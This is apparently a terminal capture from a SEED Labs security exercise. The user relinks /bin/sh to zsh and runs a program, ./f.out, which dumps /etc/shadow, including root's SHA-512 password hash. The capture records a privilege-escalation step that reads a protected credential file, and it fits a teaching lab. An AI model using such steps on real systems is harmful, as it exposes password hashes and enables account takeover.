 [09/02/20]seed@VM:~$ sudo rm /bin/sh
[09/02/20]seed@VM:~$ sudo ln -s /bin/zsh /bin/sh
[09/02/20]seed@VM:~$ ./f.out
root:$6$NrF46O1p$.vDnKEtVFC2bXslxkRuT4FcBqPpxLqW05IoECr0XKzEEO5wj8
aU3GRHW2BaodUn4K3vgyEjwPspr/kqzAqtcu.:17400:0:99999:7:::
daemon:*:17212:0:99999:7:::
bin:*:17212:0:99999:7:::
sys:*:17212:0:99999:7:::
sync:*:17212:0:99999:7:::
games:*:17212:0:99999:7:::
man:*:17212:0:99999:7:::
lp:*:17212:0:99999:7:::
mail:*:17212:0:99999:7:::
news:*:17212:0:99999:7:::
uucp:*:17212:0:99999:7:::
proxy:*:17212:0:99999:7:::